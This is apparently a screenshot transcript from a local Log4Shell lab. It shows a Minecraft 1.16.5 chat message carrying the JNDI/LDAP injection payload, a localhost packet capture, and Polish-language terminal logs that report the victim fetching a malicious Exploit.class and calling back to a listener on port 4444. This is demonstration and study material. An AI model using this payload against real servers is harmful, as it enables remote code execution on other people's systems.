 Find a tree
Punch it to collect wood
<Vort3x5> ${jndi:ldap://127.0.0.1:1389/Exploit}
[PCYB] LDAP: ofiara odpytała JNDI Reference → Exploit
[PCYB] HTTP: JVM pobiera złośliwy Exploit.class
[PCYB] Callback: Exploit odezwał się na listener :4444
_
9 1.006124 127.0.0.1 → 127.0.0.1 TCP 74 40402 → 1389 [
SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM TSval=979009184 TSe
cr=0 WS=1024
10 1.006143 127.0.0.1 → 127.0.0.1 TCP 74 1389 → 40402 [
SYN, ACK] Seq=0 Ack=1 Win=65483 Len=0 MSS=65495 SACK_PERM TSval=35
80843331 TSecr=979009184 WS=1024
11 1.006153 127.0.0.1 → 127.0.0.1 TCP 66 40402 → 1389 [
ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=979009184 TSecr=3580843331
12 1.006181 127.0.0.1 → 127.0.0.1 TCP 67 40402 → 1389 [
PSH, ACK] Seq=1 Ack=1 Win=65536 Len=1 TSval=979009185 TSecr=358084
3331
13 1.006186 127.0.0.1 → 127.0.0.1 TCP 66 1389 → 40402 [
ACK] Seq=1 Ack=2 Win=65536 Len=0 TSval=3580843332 TSecr=979009185
14 1.006193 127.0.0.1 → 127.0.0.1 TCP 66 40402 → 1389 [
FIN, ACK] Seq=2 Ack=1 Win=65536 Len=0 TSval=979009185 TSecr=358084
3332
15 1.030538 127.0.0.1 → 127.0.0.1 TCP 104 1389 → 40402
[PSH, ACK] Seq=1 Ack=3 Win=65536 Len=38 TSval=3580843356 TSecr=979
009185
16 1.030550 127.0.0.1 → 127.0.0.1 TCP 54 40402 → 1389 [
RST] Seq=3 Win=0 Len=0
06:42 PCYB (master) ✗ ./scripts/start-mc-server.sh
Starting Minecraft 1.16.5 in /home/vortex/Mvsc/PCYB/lab/minecraft…
Waiting for port 25565…
mc-server up pid=43556 log=/home/vortex/Mvsc/PCYB/run/mc-server.lo
g
Connect a 1.16.5 client (offline) to 127.0.0.1:25565
Chat payload: ${jndi:ldap://127.0.0.1:1389/Exploit}
Waiting for RCON 127.0.0.1:25575…
[mc-feed] starting: python3 /home/vortex/Mvsc/PCYB/scripts/mc-live
-feed.py
[mc-feed] ok pid=43738 log=/home/vortex/Mvsc/PCYB/run/mc-feed.log
mc-feed → czat gry (log: /home/vortex/Mvsc/PCYB/run/mc-feed.log)
Test: python3 scripts/mc-rcon.py --say 'hello from lab'
06:44 PCYB (master) ✗ cat run/mc-feed.log
[feed] Live feed ON – czekam na łańcuch Log4Shell…
07:00 PCYB (master) ✗ cat run/mc-feed.log
[feed] Live feed ON – czekam na łańcuch Log4Shell…
[feed] LDAP: ofiara odpytała JNDI Reference → Exploit
[feed] HTTP: JVM pobiera złośliwy Exploit.class
[feed] Callback: Exploit odezwał się na listener :4444
07:06 PCYB (master) ✗